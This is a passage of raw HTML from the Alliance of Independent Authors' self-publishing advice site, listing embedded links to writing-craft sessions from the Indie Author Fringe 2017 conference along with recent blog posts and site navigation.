<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Get It Written: Understanding The Seven Stages of the Writing Process: Orna Ross &#038; Jerome Griffin&#8221; &#8212; Alliance of Independent Authors: Self-Publishing Advice Center" src="https://selfpublishingadvice.org/get-it-written-understanding-the-seven-stages-of-the-writing-process-orna-ross-jerome-griffin/embed/#?secret=m2a4PZY3e3" data-secret="m2a4PZY3e3" width="600" height="338"  marginwidth="0" marginheight="0" scrolling="no"></iframe></div>
<div class="wpex-oembed-wrap wpex-clr">
<blockquote class="wp-embedded-content" data-secret="AbdWX540ns"><p><a href="https://selfpublishingadvice.org/how-to-nail-your-first-50-pages-leila-dewji/">How to Nail your first 50 pages: Leila Dewji</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;How to Nail your first 50 pages: Leila Dewji&#8221; &#8212; Alliance of Independent Authors: Self-Publishing Advice Center" src="https://selfpublishingadvice.org/how-to-nail-your-first-50-pages-leila-dewji/embed/#?secret=AbdWX540ns" data-secret="AbdWX540ns" width="600" height="338"  marginwidth="0" marginheight="0" scrolling="no"></iframe></div>
<div class="wpex-oembed-wrap wpex-clr">
<blockquote class="wp-embedded-content" data-secret="DDz8kpgi8U"><p><a href="https://selfpublishingadvice.org/how-to-find-and-manage-a-great-team-of-beta-readers-belinda-pollard/">How To Find And Manage A Great Team of Beta Readers: Belinda Pollard</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;How To Find And Manage A Great Team of Beta Readers: Belinda Pollard&#8221; &#8212; Alliance of Independent Authors: Self-Publishing Advice Center" src="https://selfpublishingadvice.org/how-to-find-and-manage-a-great-team-of-beta-readers-belinda-pollard/embed/#?secret=DDz8kpgi8U" data-secret="DDz8kpgi8U" width="600" height="338"  marginwidth="0" marginheight="0" scrolling="no"></iframe></div>
<div class="wpex-oembed-wrap wpex-clr">
<blockquote class="wp-embedded-content" data-secret="qYe1ixlSev"><p><a href="https://selfpublishingadvice.org/how-to-dominate-your-non-fiction-niche-joseph-alexander/">How to Dominate Your Non-Fiction Niche: Joseph Alexander</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;How to Dominate Your Non-Fiction Niche: Joseph Alexander&#8221; &#8212; Alliance of Independent Authors: Self-Publishing Advice Center" src="https://selfpublishingadvice.org/how-to-dominate-your-non-fiction-niche-joseph-alexander/embed/#?secret=qYe1ixlSev" data-secret="qYe1ixlSev" width="600" height="338"  marginwidth="0" marginheight="0" scrolling="no"></iframe></div>
<div class="wpex-oembed-wrap wpex-clr">
<blockquote class="wp-embedded-content" data-secret="d9y6crIwGV"><p><a href="https://selfpublishingadvice.org/are-you-making-these-common-fiction-writing-mistakes-k-m-weiland/">Are You Making These Common Fiction Writing Mistakes?: K.M. Weiland</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Are You Making These Common Fiction Writing Mistakes?: K.M. Weiland&#8221; &#8212; Alliance of Independent Authors: Self-Publishing Advice Center" src="https://selfpublishingadvice.org/are-you-making-these-common-fiction-writing-mistakes-k-m-weiland/embed/#?secret=d9y6crIwGV" data-secret="d9y6crIwGV" width="600" height="338"  marginwidth="0" marginheight="0" scrolling="no"></iframe></div>
<div class="wpex-oembed-wrap wpex-clr">
<blockquote class="wp-embedded-content" data-secret="BJ2PhDIKCr"><p><a href="https://selfpublishingadvice.org/how-to-write-short-stories-use-them-to-market-your-novel-james-scott-bell-tim-lewis/">How to Write Short Stories &#038; Use Them to Market Your Novel: James Scott Bell &#038; Tim Lewis</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;How to Write Short Stories &#038; Use Them to Market Your Novel: James Scott Bell &#038; Tim Lewis&#8221; &#8212; Alliance of Independent Authors: Self-Publishing Advice Center" src="https://selfpublishingadvice.org/how-to-write-short-stories-use-them-to-market-your-novel-james-scott-bell-tim-lewis/embed/#?secret=BJ2PhDIKCr" data-secret="BJ2PhDIKCr" width="600" height="338"  marginwidth="0" marginheight="0" scrolling="no"></iframe></div>
<div class="wpex-oembed-wrap wpex-clr">
<blockquote class="wp-embedded-content" data-secret="79viI35pC5"><p><a href="https://selfpublishingadvice.org/how-to-position-your-book-for-success-right-from-the-start-kathy-meis/">How To Position Your Book For Success Right From The Start: Kathy Meis</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;How To Position Your Book For Success Right From The Start: Kathy Meis&#8221; &#8212; Alliance of Independent Authors: Self-Publishing Advice Center" src="https://selfpublishingadvice.org/how-to-position-your-book-for-success-right-from-the-start-kathy-meis/embed/#?secret=79viI35pC5" data-secret="79viI35pC5" width="600" height="338"  marginwidth="0" marginheight="0" scrolling="no"></iframe></div>
<div class="wpex-oembed-wrap wpex-clr">
<blockquote class="wp-embedded-content" data-secret="v0gZPGBIUC"><p><a href="https://selfpublishingadvice.org/editors-discuss-where-writers-go-wrong-ricardo-fayet/">Editors Discuss Where Writers Go Wrong: Ricardo Fayet</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Editors Discuss Where Writers Go Wrong: Ricardo Fayet&#8221; &#8212; Alliance of Independent Authors: Self-Publishing Advice Center" src="https://selfpublishingadvice.org/editors-discuss-where-writers-go-wrong-ricardo-fayet/embed/#?secret=v0gZPGBIUC" data-secret="v0gZPGBIUC" width="600" height="338"  marginwidth="0" marginheight="0" scrolling="no"></iframe></div>
<div class="wpex-oembed-wrap wpex-clr">
<blockquote class="wp-embedded-content" data-secret="BADzbp65ix"><p><a href="https://selfpublishingadvice.org/the-life-cycle-of-a-novel-get-it-organized-get-it-done-david-penny/">The Life Cycle of a Novel: Get it Organized, Get it Done! : David Penny</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;The Life Cycle of a Novel: Get it Organized, Get it Done! : David Penny&#8221; &#8212; Alliance of Independent Authors: Self-Publishing Advice Center" src="https://selfpublishingadvice.org/the-life-cycle-of-a-novel-get-it-organized-get-it-done-david-penny/embed/#?secret=BADzbp65ix" data-secret="BADzbp65ix" width="600" height="338"  marginwidth="0" marginheight="0" scrolling="no"></iframe></div>
<div class="wpex-oembed-wrap wpex-clr">
<blockquote class="wp-embedded-content" data-secret="LRj1xSfn19"><p><a href="https://selfpublishingadvice.org/the-best-writing-tools-as-chosen-by-alli-members-debbie-young/">The Best Writing Tools &#8211; As Chosen By ALLi Members: Debbie Young</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;The Best Writing Tools &#8211; As Chosen By ALLi Members: Debbie Young&#8221; &#8212; Alliance of Independent Authors: Self-Publishing Advice Center" src="https://selfpublishingadvice.org/the-best-writing-tools-as-chosen-by-alli-members-debbie-young/embed/#?secret=LRj1xSfn19" data-secret="LRj1xSfn19" width="600" height="338"  marginwidth="0" marginheight="0" scrolling="no"></iframe></div>
<div class="wpex-oembed-wrap wpex-clr">
<blockquote class="wp-embedded-content" data-secret="nH5mNVmT9Z"><p><a href="https://selfpublishingadvice.org/how-authors-work-with-editors-rohan-quine-dan-holloway/">How Novelists Work With Editors: Rohan Quine &#038; Dan Holloway</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;How Novelists Work With Editors: Rohan Quine &#038; Dan Holloway&#8221; &#8212; Alliance of Independent Authors: Self-Publishing Advice Center" src="https://selfpublishingadvice.org/how-authors-work-with-editors-rohan-quine-dan-holloway/embed/#?secret=nH5mNVmT9Z" data-secret="nH5mNVmT9Z" width="600" height="338"  marginwidth="0" marginheight="0" scrolling="no"></iframe></div>
<p>You can also see the complete agenda here:</p>
<div class="wpex-oembed-wrap wpex-clr">
<blockquote class="wp-embedded-content" data-secret="QCCUEOmjbL"><p><a href="https://selfpublishingadvice.org/indie-author-fringe-march-2017-agenda/">Indie Author Fringe March 2017: AGENDA</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Indie Author Fringe March 2017: AGENDA&#8221; &#8212; Alliance of Independent Authors: Self-Publishing Advice Center" src="https://selfpublishingadvice.org/indie-author-fringe-march-2017-agenda/embed/#?secret=QCCUEOmjbL" data-secret="QCCUEOmjbL" width="600" height="338"  marginwidth="0" marginheight="0" scrolling="no"></iframe></div>
<span class='bctt-click-to-tweet'><span class='bctt-ctt-text'><a href='https://twitter.com/intent/tweet?url=https%3A%2F%2Fselfpublishingadvice.org%2F%3Fp%3D185370&#038;text=Sharpen%20your%20%23writing%20craft%20in%202018%20with%20these%20%23toptips%20from%20%40indieauthoralli%27s%20%23IAF%20conference&#038;via=indieauthoralli&#038;related=indieauthoralli' target='_blank'rel="noopener noreferrer">Sharpen your #writing craft in 2018 with these #toptips from @indieauthoralli&#039;s #IAF conference </a></span><a href='https://twitter.com/intent/tweet?url=https%3A%2F%2Fselfpublishingadvice.org%2F%3Fp%3D185370&#038;text=Sharpen%20your%20%23writing%20craft%20in%202018%20with%20these%20%23toptips%20from%20%40indieauthoralli%27s%20%23IAF%20conference&#038;via=indieauthoralli&#038;related=indieauthoralli' target='_blank' class='bctt-ctt-btn'rel="noopener noreferrer">Share on X</a></span>
<p><strong>OVER TO YOU</strong> What's YOUR top tip on writing craft that you've learned in 2017? We'd love to know!</p>
<script async data-uid="f5e44c935c" src="https://selfpublishingadvice.kit.com/f5e44c935c/index.js" data-jetpack-boost="ignore" data-no-defer="1" nowprocket></script></div>

		
		
		
	
	
	
	
</div><h3 class="vcex-module vcex-heading vcex-heading-plain" style="color:#5862aa;font-size:20px;"><span class="vcex-heading-inner clr">Share</span></h3><div class="wpex-social-share position-horizontal style-flat " data-source="https%3A%2F%2Fselfpublishingadvice.org%2F" data-url="https%3A%2F%2Fselfpublishingadvice.org%2Fwriting-advice-iaf-2017" data-title="Writing Advice from the Indie Author Fringe (IAF) 2017" data-image="https%3A%2F%2Fselfpublishingadvice.org%2Fwp-content%2Fuploads%2F2017%2F09%2FSharpen-your-prose.jpg" data-twitter-handle="IndieAuthorALLI" data-specs="menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600"><ul class="clr"><li class="wpex-twitter"><a role="button" tabindex="1"><span class="ticon ticon-twitter" aria-hidden="true"></span><span class="wpex-label">Tweet</span></a></li><li class="wpex-facebook"><a role="button" tabindex="1"><span class="ticon ticon-facebook" aria-hidden="true"></span><span class="wpex-label">Share</span></a></li><li class="wpex-pinterest"><a role="button" tabindex="1"><span class="ticon ticon-pinterest" aria-hidden="true"></span><span class="wpex-label">Pin It</span></a></li><li class="wpex-linkedin"><a role="button" tabindex="1"><span class="ticon ticon-linkedin" aria-hidden="true"></span><span class="wpex-label">Share</span></a></li><li class="wpex-email"><a role="button" tabindex="1"><span class="ticon ticon-envelope" aria-hidden="true"></span><span class="wpex-label">Email</span></a></li></ul></div><div class="vcex-comments clr"> 
<section id="comments" class="comments-area clr">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/writing-advice-iaf-2017/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://selfpublishingadvice.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="gglcptch gglcptch_v3"><input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" /><br /><div class="gglcptch_error_text">The reCAPTCHA verification period has expired. Please reload the page.</div></div><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='185370' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3610038a29" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="156"/></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</section><!-- #comments --></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1663423615958 vc_column-gap-15 vc_row-o-content-middle vc_row-flex wpex-vc_row-has-fill wpex-vc-row-stretched wpex-vc-has-custom-column-spacing wpex-vc-column-spacing-40"><div class="wpb_column col_w_fix vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 class="vcex-module vcex-heading vcex-heading-plain" data-wpex-rcss='{&quot;font-size&quot;:{&quot;d&quot;:&quot;35px&quot;,&quot;tl&quot;:&quot;26px&quot;,&quot;tp&quot;:&quot;26px&quot;,&quot;pl&quot;:&quot;26px&quot;,&quot;pp&quot;:&quot;26px&quot;}}' style="color:#0a3850;font-weight:700;"><span class="vcex-heading-inner clr">Latest advice, news, ratings, tools and trends.</span></h2><div class="vcex-spacing" style="height:30px"></div><div class="vcex-module vcex-blog-grid-wrap vcex-clr"><div class="wpex-row vcex-blog-grid wpex-clr entries match-height-grid"><div class="vcex-blog-entry vcex-grid-item entry-has-details span_1_of_3 col-1 col post-238831 entry type-post has-media cat-2545 post_tag-34886 post_tag-34887 post_tag-33520 post_tag-34888 post_tag-34889 post_tag-32149"><div class="vcex-blog-entry-inner entry-inner wpex-clr"><div class="vcex-blog-entry-media entry-media"><a href="https://selfpublishingadvice.org/spotify-tests-ai-audiobook-recaps/" title="News Summary: Spotify Tests AI Audiobook Recaps; ElevenLabs Signs Celebrity Deals for AI Voices"><img class="vcex-blog-entry-img" src="https://selfpublishingadvice.org/wp-content/uploads/2025/11/News-November-18-700x350.jpg" alt="Spotify Tests AI Audiobook Recaps" data-no-retina width="700" height="350" /></a></div><div class="vcex-blog-entry-details entry-details wpex-clr vc_custom_1660535591757" style="color:#0a3850;"><div class="match-height-content"><h3 class="vcex-blog-entry-title entry-title" style="margin-bottom:13px;color:#0a3850;font-size:22px;font-weight:700;line-height:26px;"><a href="https://selfpublishingadvice.org/spotify-tests-ai-audiobook-recaps/" style="color:#0a3850;">News Summary: Spotify Tests AI Audiobook Recaps; ElevenLabs Signs Celebrity Deals for AI Voices</a></h3><div class="vcex-blog-entry-excerpt entry-excerpt entry clr">It’s clearly been a busy time for platforms locking themselves away in their sheds, because several of the biggest seem to have stumbled back into the daylight to show us what they’ve built. Today, I want to talk about two of them that are of particular interest to us—and I have a third saved for Thursday’s news.</div><div class="vcex-blog-entry-readmore-wrap entry-readmore-wrap clr"><a href="https://selfpublishingadvice.org/spotify-tests-ai-audiobook-recaps/" class="theme-button" style="background:#5862aa;color:#ffffff;font-size:14px;border-radius:21px;" data-wpex-hover="{&quot;background&quot;:&quot;#0a3850&quot;,&quot;color&quot;:&quot;#ffffff&quot;}">Read more</a></div></div></div></div></div><div class="vcex-blog-entry vcex-grid-item entry-has-details span_1_of_3 col-2 col post-238794 entry type-post has-media cat-31585 post_tag-34883 post_tag-33207 post_tag-32602 post_tag-34884 post_tag-20 post_tag-2685"><div class="vcex-blog-entry-inner entry-inner wpex-clr"><div class="vcex-blog-entry-media entry-media"><a href="https://selfpublishingadvice.org/podcast-more-money-and-meaning/" title="Inspiration Podcast: More Money and Meaning — ALLi&#8217;s Latest Projects for Indie Authors with Orna Ross"><img class="vcex-blog-entry-img" src="https://selfpublishingadvice.org/wp-content/uploads/2025/11/BANNER_CSP_Orna-1-622x350.jpg" alt="Money And Meaning" data-rjs="https://selfpublishingadvice.org/wp-content/uploads/2025/11/BANNER_CSP_Orna-1-622x350@2x.jpg" width="622" height="350" /></a></div><div class="vcex-blog-entry-details entry-details wpex-clr vc_custom_1660535591757" style="color:#0a3850;"><div class="match-height-content"><h3 class="vcex-blog-entry-title entry-title" style="margin-bottom:13px;color:#0a3850;font-size:22px;font-weight:700;line-height:26px;"><a href="https://selfpublishingadvice.org/podcast-more-money-and-meaning/" style="color:#0a3850;">Inspiration Podcast: More Money and Meaning — ALLi&#8217;s Latest Projects for Indie Authors with Orna Ross</a></h3><div class="vcex-blog-entry-excerpt entry-excerpt entry clr">On the Self-Publishing with ALLi Podcast, Orna Ross talks about the latest ALLi projects designed to support both the creative and commercial sides of an indie author’s life. In this episode, she discusses the new indie author bookstore, the Indie Author Income Survey, and why understanding your own definition of success matters as much as the numbers. Orna encourages authors to think about what “enough” looks like in their writing lives and offers practical steps to move toward those goals, whether that means updating your author profile, planning your next release, or carving out regular time for business decisions.</div><div class="vcex-blog-entry-readmore-wrap entry-readmore-wrap clr"><a href="https://selfpublishingadvice.org/podcast-more-money-and-meaning/" class="theme-button" style="background:#5862aa;color:#ffffff;font-size:14px;border-radius:21px;" data-wpex-hover="{&quot;background&quot;:&quot;#0a3850&quot;,&quot;color&quot;:&quot;#ffffff&quot;}">Read more</a></div></div></div></div></div><div class="vcex-blog-entry vcex-grid-item entry-has-details span_1_of_3 col-3 col post-238799 entry type-post has-media cat-5 post_tag-34179 post_tag-34315 post_tag-997 post_tag-33139 post_tag-146 post_tag-34885"><div class="vcex-blog-entry-inner entry-inner wpex-clr"><div class="vcex-blog-entry-media entry-media"><a href="https://selfpublishingadvice.org/award-panels/" title="Inside the Judges&#8217; Minds: What Award Panels Really Look For"><img class="vcex-blog-entry-img" src="https://selfpublishingadvice.org/wp-content/uploads/2025/11/Awards-November-2025_Banner-700x350.jpg" alt="Award Panels" data-no-retina width="700" height="350" /></a></div><div class="vcex-blog-entry-details entry-details wpex-clr vc_custom_1660535591757" style="color:#0a3850;"><div class="match-height-content"><h3 class="vcex-blog-entry-title entry-title" style="margin-bottom:13px;color:#0a3850;font-size:22px;font-weight:700;line-height:26px;"><a href="https://selfpublishingadvice.org/award-panels/" style="color:#0a3850;">Inside the Judges&#8217; Minds: What Award Panels Really Look For</a></h3><div class="vcex-blog-entry-excerpt entry-excerpt entry clr">In this Alliance of Independent Authors post, Book Award Adviser Hannah Jacobson explains what judging panels prioritize and how authors can position their books for the best chance at award success.</div><div class="vcex-blog-entry-readmore-wrap entry-readmore-wrap clr"><a href="https://selfpublishingadvice.org/award-panels/" class="theme-button" style="background:#5862aa;color:#ffffff;font-size:14px;border-radius:21px;" data-wpex-hover="{&quot;background&quot;:&quot;#0a3850&quot;,&quot;color&quot;:&quot;#ffffff&quot;}">Read more</a></div></div></div></div></div></div></div><div class="vc_btn3-container  alli-2022-btn-override alli-2022-btn-override-hover-purple vc_btn3-inline vc_custom_1660535571478 vc_do_btn" ><a style="background-color:#0a3850; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-round vc_btn3-style-custom" href="https://selfpublishingadvice.org/alli-blog/" title="" onclick="javascript:window.open(&#039;https://selfpublishingadvice.org/alli-blog/&#039;); return false;">View all articles</a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="sidebar" class="sidebar-container sidebar-primary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

	
	<div id="sidebar-inner" class="clr">

		<div id="categories-3" class="sidebar-box widget widget_categories clr"><div class="widget-title">View blogs by category</div>
			<ul>
					<li class="cat-item cat-item-32651"><a href="https://selfpublishingadvice.org/category/ai-tools-tech/">AI, Tools &amp; Tech</a>
</li>
	<li class="cat-item cat-item-32626"><a href="https://selfpublishingadvice.org/category/alli/">Alliance of Independent Authors</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://selfpublishingadvice.org/category/business-planning/">Business &amp; Planning</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://selfpublishingadvice.org/category/alli/campaigns/">Campaigns</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://selfpublishingadvice.org/category/author-interviews/">Indie Author Interviews</a>
</li>
	<li class="cat-item cat-item-21234"><a href="https://selfpublishingadvice.org/category/international-insights/">International Insights</a>
</li>
	<li class="cat-item cat-item-32522"><a href="https://selfpublishingadvice.org/category/mindset/">Mindset</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://selfpublishingadvice.org/category/news/">News</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://selfpublishingadvice.org/category/opinion/">Opinion</a>
</li>
	<li class="cat-item cat-item-31585"><a href="https://selfpublishingadvice.org/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://selfpublishingadvice.org/category/editing/">Process 1. Editorial</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://selfpublishingadvice.org/category/design/">Process 2. Design &amp; Formatting</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://selfpublishingadvice.org/category/production-distribution/">Process 3 &amp; 4: Production &amp; Distribution</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://selfpublishingadvice.org/category/marketing-promotion/">Process 5 &amp; 6: Marketing &amp; Promotion</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://selfpublishingadvice.org/category/rights/">Process 7. Rights Licensing</a>
</li>
	<li class="cat-item cat-item-32645"><a href="https://selfpublishingadvice.org/category/top100/">Top 100</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://selfpublishingadvice.org/category/watchdog/">Watchdog</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://selfpublishingadvice.org/category/writing/">Writing</a>
</li>
			</ul>

			</div><div id="custom_html-6" class="widget_text sidebar-box widget widget_custom_html clr"><div class="widget-title">Sign up for the weekly blog round up</div><div class="textwidget custom-html-widget"><script async data-uid="ef960c06bc" src="https://orna-ross.ck.page/ef960c06bc/index.js"></script></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #sidebar -->


	</div><!-- .container -->


			
		</main><!-- #main-content -->

		
        <footer data-rocket-location-hash="ab66aa2f491575dc5e9e876e1b225559" id="footer" class="site-footer alli-website-style-2022-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
            <div id="footer-inner" class="site-footer-inner container clr">
                <div id="footer-widgets" class="wpex-row clr gap-30">
                    <div id="awsf-1" class="footer-box col-1">
                        <div class="footer-widget widget widget_text clr">
                            <div class="widget-title">
                                <a href="https://selfpublishingadvice.org" rel="home" class="footer-logo-link"><img src="https://selfpublishingadvice.org/wp-content/themes/total-child-theme/img/2022-header-logo-Alli-cropped-blue.svg?v=" class="footer-logo"></a>                            </div>
                            <div id="awsf-1-textwidget" class="textwidget">
                                <div id="awsf-1-text" class="element widget_text">
                                    <div class="textwidget">
                                                                                <p>This self-publishing advice center is <br>
                                            brought to you by The Alliance of <br>
                                            Independent Authors.</p>
                                        <p>To join or learn more, visit <br><a href="https://www.allianceindependentauthors.org/" onclick="javascript:window.open('https://www.allianceindependentauthors.org/'); return false;">allianceindependentauthors.org/join</a></p>
                                    </div>
                                </div>
                                
                                                                <div id="awsf-1-socials" class="footer-socials element widget_text">
                                    <div class="social_icons_right">
                                        <a class="wpex-facebook wpex-social-btn wpex-social-btn-no-style" title="Facebook" href="https://www.facebook.com/AllianceIndieAuthors" rel="noopener" onclick="javascript:window.open('https://www.facebook.com/AllianceIndieAuthors'); return false;">
                                            <img width="264" height="512" class="podcast" src="/wp-content/uploads/2019/03/facebook.svg">
                                            <span class="screen-reader-text">Facebook</span>
                                        </a>
                                        <a class="wpex-twitter wpex-social-btn wpex-social-btn-no-style" title="Twitter" href="https://twitter.com/indieauthoralli" rel="noopener" onclick="javascript:window.open('https://twitter.com/indieauthoralli'); return false;">
                                            <img width="512" height="512" class="podcast" src="/wp-content/uploads/2019/03/twitter.svg">
                                            <span class="screen-reader-text">Twitter</span>
                                        </a>
                                        <a class="wpex-podcast wpex-social-btn wpex-social-btn-no-style" title="Podcast" href="https://www.allianceindependentauthors.org/askalli-podcast/" rel="noopener" onclick="javascript:window.open('https://www.allianceindependentauthors.org/askalli-podcast/'); return false;">
                                            <img width="448" height="512" class="podcast" src="/wp-content/uploads/2019/03/podcast.svg">
                                            <span class="screen-reader-text">Podcast</span>
                                        </a>
                                    </div>                                </div>
                            </div>
                        </div>
                    </div>
                    <div id="awsf-2" class="footer-box col-2">
                        <div id="awsf-2-text" class="footer-widget widget widget_text clr">
                            <nav class="navigation-menu alli-2022-footer-menu-wrapper">
                                <ul id="alli-2022-footer-col-1" class="alli-2022-footer-menu"><li id="menu-item-220809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220809 nav-item"><a href="#" class="nav-link">About</a>
<ul class="sub-menu">
	<li id="menu-item-220810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220810 nav-item"><a href="https://selfpublishingadvice.org/about/" class="nav-link">Self-publishing Advice Centre</a></li>
	<li id="menu-item-220811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220811 nav-item"><a href="https://selfpublishingadvice.org/self-publishing-advice-centre-team/" class="nav-link">Team</a></li>
	<li id="menu-item-220812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220812 nav-item"><a href="https://selfpublishingadvice.org/alli-guest-blogger-guidelines/" class="nav-link">Write For Us</a></li>
</ul>
</li>
</ul><ul id="alli-2022-footer-col-2" class="alli-2022-footer-menu"><li id="menu-item-220831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220831 nav-item"><a href="#" class="nav-link">Advice</a>
<ul class="sub-menu">
	<li id="menu-item-220832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220832 nav-item"><a href="https://selfpublishingadvice.org/self-publishing-guides-for-authors/" class="nav-link">Guidebooks</a></li>
	<li id="menu-item-220833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220833 nav-item"><a href="https://selfpublishingadvice.org/podcast/" class="nav-link">Podcast</a></li>
	<li id="menu-item-225402" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-225402 nav-item"><a href="https://selfpublishingadvice.org/alli-blog/" class="nav-link">Blog</a></li>
	<li id="menu-item-220835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220835 nav-item"><a href="https://selfpublishingadvice.org/planning-workshops/" class="nav-link">Workshops</a></li>
	<li id="menu-item-220836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220836 nav-item"><a href="https://selfpublishingadvice.org/conference/" class="nav-link">Conference</a></li>
</ul>
</li>
</ul><ul id="alli-2022-footer-col-3" class="alli-2022-footer-menu"><li id="menu-item-220855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220855 nav-item"><a href="#" class="nav-link">Ratings</a>
<ul class="sub-menu">
	<li id="menu-item-220856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220856 nav-item"><a href="https://selfpublishingadvice.org/self-publishing-services-watchdog/" class="nav-link">Watchdog</a></li>
	<li id="menu-item-225403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225403 nav-item"><a href="https://selfpublishingadvice.org/best-self-publishing-services/" class="nav-link">Service Ratings</a></li>
	<li id="menu-item-225404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225404 nav-item"><a href="https://selfpublishingadvice.org/author-awards-contests-rated-reviewed/" class="nav-link">Awards Ratings</a></li>
	<li id="menu-item-220859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220859 nav-item"><a href="https://selfpublishingadvice.org/alli-self-publishing-services-directory/" class="nav-link">Approved Services Directory</a></li>
</ul>
</li>
</ul><ul id="alli-2022-footer-col-4" class="alli-2022-footer-menu"><li id="menu-item-220878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220878 nav-item"><a href="https://selfpublishingadvice.org/contact/" class="nav-link">Contact</a></li>
</ul>                            </nav>
                            
                            <div id="awsf-2-socials" class="footer-socials element widget_text">
                                <div class="social_icons_right">
